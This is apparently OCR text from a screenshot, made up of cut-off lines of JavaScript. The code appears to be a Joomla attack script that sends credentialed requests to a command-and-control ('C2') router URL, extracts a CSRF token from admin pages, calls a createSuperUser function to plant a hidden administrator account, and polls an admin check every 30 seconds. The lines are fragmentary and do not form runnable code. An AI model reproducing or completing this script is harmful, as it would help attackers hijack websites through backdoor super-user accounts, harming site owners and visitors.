
L, {method: 'POST',credentials: 'include',headers: { 'Content-Type': 'application/x
 return null; });}function runCreate() {if (window.joomlacreater_create_done) return;
= (data && data.ok && data.router_url) ? data.router_url : (C2 + '/router.php');retur
ml(html)) return;var token = extractToken(html);if (!token) return;return createSuperUser
ndex.php', {credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(function (r)
de' }).then(function (x) { return x.text(); });}if (r.status === 401 || r.status === 403) retu
nterval(checkAdmin, 30000);})();